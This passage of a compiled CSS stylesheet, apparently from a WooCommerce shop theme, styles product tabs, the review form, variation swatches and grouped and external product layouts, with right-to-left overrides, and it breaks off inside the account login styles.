  .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    margin-right: 15px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
    content: ":";
    margin-left: 3px; }
    .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
      margin-right: 3px;
      margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-description > ul, .quickview-container .woocommerce-tabs #tab-description > ul {
    margin-bottom: 12px; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes {
    border: none; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes p, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes p {
    margin: 0; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr {
    background: #fff; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th {
    text-transform: capitalize;
    border: none;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border: none;
    border-left: 1px solid #ddd; }
  .rtl .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .rtl .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border-right: 1px solid #ddd;
    border-left: inherit; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    padding: 20px 15px; }
  .single-product .woocommerce-tabs #tab-reviews, .quickview-container .woocommerce-tabs #tab-reviews {
    padding: 75px 0; }
  .single-product .woocommerce-tabs #tab-reviews #reviews, .quickview-container .woocommerce-tabs #tab-reviews #reviews {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative; }
  .single-product .woocommerce-tabs #tab-reviews #reviews:before, .quickview-container .woocommerce-tabs #tab-reviews #reviews:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    left: 50%;
    background: rgba(168, 168, 168, 0.25); }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title {
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #reply-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #reply-title {
    font-weight: 500;
    color: #000;
    font-size: 20px;
    padding-bottom: 30px;
    display: inline-block; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    font-weight: 500;
    margin-right: 0;
    margin-bottom: 10px;
    color: #a8a8a8; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    margin-left: 0;
    margin-right: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"] {
    background: #4ad30a;
    font-size: 15px;
    font-weight: 500;
    padding: 0 50px;
    height: 40px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover {
    background: #39a208; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    height: auto !important; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    background: #fff;
    padding: 14px 20px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    height: 50px;
    font-weight: 300; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment {
    margin-bottom: 30px; }
  @media (min-width: 480px) {
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              width: 50%;
              float: left; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                float: right; }
              .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
                width: 100%; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
              padding-right: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
                padding-left: 15px;
                padding-right: inherit; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              padding-left: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                padding-right: 15px;
                padding-left: inherit; } }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
    margin-bottom: 30px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
    width: 100%; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    padding-top: 0;
    display: inline-block;
    margin-left: 20px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    margin-right: 20px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover {
    color: #f7bc3d; }
  .single-product .woocommerce-tabs #tab-vendor h2, .quickview-container .woocommerce-tabs #tab-vendor h2 {
    text-transform: capitalize; }
  .single-product .woocommerce-tabs #tab-vendor a, .quickview-container .woocommerce-tabs #tab-vendor a {
    color: #4ad30a;
    position: relative; }
  .single-product .woocommerce-tabs #tab-vendor a:after, .quickview-container .woocommerce-tabs #tab-vendor a:after {
    content: "\f178";
    font-family: FontAwesome;
    display: inline-block;
    top: -4px;
    right: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:after {
    left: 0;
    right: auto; }
  .single-product .woocommerce-tabs #tab-vendor a:hover:after, .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    opacity: 1;
    right: -20px; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:hover:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    left: -20px;
    right: auto; }
  .single-product .woocommerce-tabs #tab-wcmp_customer_qna input, .quickview-container .woocommerce-tabs #tab-wcmp_customer_qna input {
    padding: 10px 20px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody {
    background: #fff; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: right; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: left; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child {
    border-top: none; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead {
    background: transparent; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #666;
    background: #f9f9f9;
    line-height: 35px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: left; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: right; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a {
    color: #666; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover {
    color: #4ad30a; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap {
    margin: 0 10px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child {
    margin: 0px; }

.single-product .product-type-variable .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px !important; }
  .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-bottom: 0; }

.single-product .product-type-variable .variations_form.cart, .quickview-container .product-type-variable .variations_form.cart {
  float: none; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap {
    display: inline-flex;
    flex-wrap: wrap;
    vertical-align: top; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation {
    width: 100%; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price {
    margin-top: 10px;
    margin-bottom: 30px;
    font-size: 20px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price del, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price del {
    font-size: 14px; }
  .single-product .product-type-variable .variations_form.cart table, .quickview-container .product-type-variable .variations_form.cart table {
    border: none;
    margin-top: 10px;
    position: relative; }
  .single-product .product-type-variable .variations_form.cart table tr, .quickview-container .product-type-variable .variations_form.cart table tr {
    margin-bottom: 10px; }
  .single-product .product-type-variable .variations_form.cart table tr td, .quickview-container .product-type-variable .variations_form.cart table tr td {
    border: none;
    padding: 0;
    width: 100%;
    margin-bottom: 20px !important;
    text-align: left; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td {
    text-align: right; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches {
    padding: 0; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch {
    width: 25px;
    height: 25px;
    line-height: 20px; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ccc; }
  .single-product .product-type-variable .variations_form.cart table tr td label, .quickview-container .product-type-variable .variations_form.cart table tr td label {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    margin-right: 15px; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td label, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-left: 15px;
    margin-right: inherit; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color {
    opacity: 1;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin: 0 3px;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white {
      border: 1px solid #a8a8a8;
      width: 15px;
      height: 15px; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before {
      border-color: #000; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      width: 7px;
      height: 13px;
      top: 1px;
      left: 7px; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      right: 7px;
      left: auto; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label {
    width: auto;
    height: auto;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    margin: 0 3px;
    font-size: 14px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    line-height: 100%;
    opacity: 1;
    border: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-bottom: 1px solid #000; }
  .single-product .product-type-variable .variations_form.cart table tr td select, .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 30px 10px 10px;
    background-position: calc(100% - 18px) calc(1em + 6px), calc(100% - 13px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td select, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 10px 10px 30px; }
  .single-product .product-type-variable .variations_form.cart table tr td select:focus, .quickview-container .product-type-variable .variations_form.cart table tr td select:focus {
    background-position: calc(100% - 13px) calc(1em + 6px), calc(100% - 19px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations, .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 15px;
    font-size: 13px;
    font-weight: 700;
    display: none;
    position: absolute;
    right: 0;
    top: 0; }
  .rtl .single-product .product-type-variable .variations_form.cart table .reset_variations, .rtl .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    left: 0;
    right: auto; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations:hover, .quickview-container .product-type-variable .variations_form.cart table .reset_variations:hover {
    background: #61f41c; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p {
    margin-bottom: 30px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: inline-block;
    margin-bottom: 5px;
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist {
    margin-bottom: 0; }
  .single-product .product-type-variable .entry-summary .prices, .quickview-container .product-type-variable .entry-summary .prices {
    margin: 0; }
  .single-product .product-type-variable .bwp-single-info .product_meta, .quickview-container .product-type-variable .bwp-single-info .product_meta {
    margin-top: 0; }

.single-product .product-type-grouped .price, .quickview-container .product-type-grouped .price {
  margin-bottom: 22px; }
  .single-product .product-type-grouped .woocommerce-tabs, .quickview-container .product-type-grouped .woocommerce-tabs {
    margin-top: 80px; }
  .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
    padding: 20px 10px;
    background-color: #f4f4f4;
    text-align: center;
    font-weight: 700; }
  @media (max-width: 480px) {
          .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
            padding: 20px 1px; } }
  .single-product .product-type-grouped .group_table tr td, .quickview-container .product-type-grouped .group_table tr td {
    padding: 10px;
    vertical-align: middle;
    text-align: center; }
  .single-product .product-type-grouped .group_table tr td.product-thumb img, .quickview-container .product-type-grouped .group_table tr td.product-thumb img {
    max-width: 70px; }
  .single-product .product-type-grouped .group_table tr td .product-title, .quickview-container .product-type-grouped .group_table tr td .product-title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td .product-title a, .quickview-container .product-type-grouped .group_table tr td .product-title a {
    color: #666; }
  .single-product .product-type-grouped .group_table tr td .product-title a:hover, .quickview-container .product-type-grouped .group_table tr td .product-title a:hover {
    color: #4ad30a; }
  .single-product .product-type-grouped .group_table tr td.product-price, .quickview-container .product-type-grouped .group_table tr td.product-price {
    font-size: 14px;
    color: #000;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td.product-price ins, .quickview-container .product-type-grouped .group_table tr td.product-price ins {
    text-decoration: none; }
  .single-product .product-type-grouped .group_table tr td .product_type_external, .quickview-container .product-type-grouped .group_table tr td .product_type_external {
    line-height: 35px; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart {
    float: none;
    display: inline-block;
    width: 100%; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: left;
    margin-right: 20px;
    margin-bottom: 45px; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: right; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-bottom: 45px; }
  .single-product .product-type-grouped .bwp-single-info .quantity, .quickview-container .product-type-grouped .bwp-single-info .quantity {
    float: none;
    margin: 0px;
    display: inline-block; }
  .single-product .product-type-grouped .bwp-single-info .quantity .plus, .quickview-container .product-type-grouped .bwp-single-info .quantity .plus, .single-product .product-type-grouped .bwp-single-info .quantity .minus, .quickview-container .product-type-grouped .bwp-single-info .quantity .minus {
    display: none; }
  .single-product .product-type-grouped .bwp-single-info .quantity .qty, .quickview-container .product-type-grouped .bwp-single-info .quantity .qty {
    width: 50px;
    text-align: center;
    padding: 0;
    border: 0 !important; }

.single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-top: 0px;
  margin-bottom: 40px;
  width: 100%;
  display: inline-block; }

.single-product .product-type-external .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px;
  clear: both;
  display: inline-block;
  float: left; }
  .rtl .single-product .product-type-external .bwp-single-info .entry-summary > .cart, .rtl .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
    float: right; }
  .single-product .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist, .quickview-container .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 20px; }

.single-product .type-product > div:last-of-type.woocommerce-tabs, .quickview-container .type-product > div:last-of-type.woocommerce-tabs {
  margin-bottom: 0; }

.woocommerce-account #customer_login h2 {
  font-size: 25px; }
  .woocommerce-account #customer_login input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
